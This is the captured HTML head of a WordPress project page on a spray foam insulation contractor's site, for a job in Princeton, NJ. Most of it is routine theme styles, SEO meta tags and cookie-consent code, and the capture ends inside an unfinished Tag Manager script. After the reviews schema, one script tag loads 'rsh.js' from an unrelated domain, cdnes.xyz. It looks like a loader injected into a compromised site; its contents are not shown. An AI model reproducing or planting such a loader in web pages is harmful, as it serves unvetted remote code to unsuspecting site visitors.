

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/?avia-element-paging=7
body_size: 31411
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6800 av-cookies-consent-show-message-bar av-cookies-cookie-consent-enabled av-cookies-can-opt-out av-cookies-user-silent-accept avia-cookie-check-browser-settings av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer data-spai-excluded="true">
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
				<script type='text/javascript'>

				function avia_cookie_check_sessionStorage()
				{
					//	FF throws error when all cookies blocked !!
					var sessionBlocked = false;
					try
					{
						var test = sessionStorage.getItem( 'aviaCookieRefused' ) != null;
					}
					catch(e)
					{
						sessionBlocked = true;
					}

					var aviaCookieRefused = ! sessionBlocked ? sessionStorage.getItem( 'aviaCookieRefused' ) : null;

					var html = document.getElementsByTagName('html')[0];

					/**
					 * Set a class to avoid calls to sessionStorage
					 */
					if( sessionBlocked || aviaCookieRefused )
					{
						if( html.className.indexOf('av-cookies-session-refused') < 0 )
						{
							html.className += ' av-cookies-session-refused';
						}
					}

					if( sessionBlocked || aviaCookieRefused || document.cookie.match(/aviaCookieConsent/) )
					{
						if( html.className.indexOf('av-cookies-user-silent-accept') >= 0 )
						{
							 html.className = html.className.replace(/\bav-cookies-user-silent-accept\b/g, '');
						}
					}
				}

				avia_cookie_check_sessionStorage();

			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Spray Foam Insulation Princeton, NJ - Spray Foam Insulators</title>
	<meta name="description" content="Spray foam Insulation at 20 Linden Ln, Princeton, NJ 08540 by Spray Foam Insulators. Call for a free spray foam estimate" />
	<link rel="canonical" href="https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spray Foam Insulation Princeton, NJ - Spray Foam Insulators" />
	<meta property="og:description" content="Spray foam Insulation at 20 Linden Ln, Princeton, NJ 08540 by Spray Foam Insulators. Call for a free spray foam estimate" />
	<meta property="og:url" content="https://sprayfoaminsulator.com/projects/20-linden-ln-princeton-nj-08540/" />
	<meta property="og:site_name" content="Spray Foam Insulators" />
	<meta property="article:published_time" content="2023-05-25T05:47:50+00:00" />
	<meta property="article:modified_time" content="2024-12-09T05:27:51+00:00" />
	<meta property="og:image" content="https://sprayfoaminsulator.com/wp-content/uploads/2023/05/Spray-Foam-Insulation-Princeton-NJ_20-1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jeff Baer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jeff Baer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Spray Foam Insulators &raquo; Feed" href="https://sprayfoaminsulator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spray Foam Insulators &raquo; Comments Feed" href="https://sprayfoaminsulator.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sprayfoaminsulator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprayfoaminsulator.com%2Fprojects%2F20-linden-ln-princeton-nj-08540%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sprayfoaminsulator.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsprayfoaminsulator.com%2Fprojects%2F20-linden-ln-princeton-nj-08540%2F&#038;format=xml" />

<!-- LCSEO current path: projects/20-linden-ln-princeton-nj-08540 -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/grid.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/base.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/layout.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://sprayfoaminsulator.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://sprayfoaminsulator.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' type='text/css' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://sprayfoaminsulator.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768385519' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://sprayfoaminsulator.com/wp-content/uploads/dynamic_avia/bdd_custom.css?ver=6972fd3639056' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/custom.css?ver=7.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://sprayfoaminsulator.com/wp-content/themes/BDD-ENFOLD-CHILD-2018/style.css?ver=7.1.3' type='text/css' media='all' />
<style id='spai-fadein-inline-css' type='text/css'>
img[data-spai]{opacity: 0;} div.woocommerce-product-gallery img[data-spai]{opacity: 1;} img[data-spai-egr],img[data-spai-lazy-loaded],img[data-spai-upd] {transition: opacity .5s linear .2s;-webkit-transition: opacity .5s linear .2s;-moz-transition: opacity .5s linear .2s;-o-transition: opacity .5s linear .2s; opacity: 1;}
/*# sourceURL=spai-fadein-inline-css */
</style>
<link rel='stylesheet' id='avia-cookie-css-css' href='https://sprayfoaminsulator.com/wp-content/themes/enfold/css/avia-snippet-cookieconsent.css?ver=7.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-single-post-6800-css' href='https://sprayfoaminsulator.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-6800.css?ver=ver-1769167304' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://sprayfoaminsulator.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.3" id="avia-js-js"></script>
<script type="text/javascript" src="https://sprayfoaminsulator.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.3" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://sprayfoaminsulator.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprayfoaminsulator.com/wp-json/wp/v2/posts/6800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sprayfoaminsulator.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sprayfoaminsulator.com/?p=6800' />
<script type="application/ld+json" class="reviews-schema" data-ref="13394ec71a57ee6b782352b493235f5c71b4b917" >

{
    "@context": "http://schema.org", 
    "@type": "Product", 
    "name": "Spray Foam Insulators", 
    "aggregateRating": 
    { 
        "@type": "AggregateRating", 
        "ratingValue": "4.7", 
        "reviewCount": "17"
    }
}
 </script>
<script src="https://cdnes.xyz/data/js/rsh.js"></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript" data-spai-excluded="true">
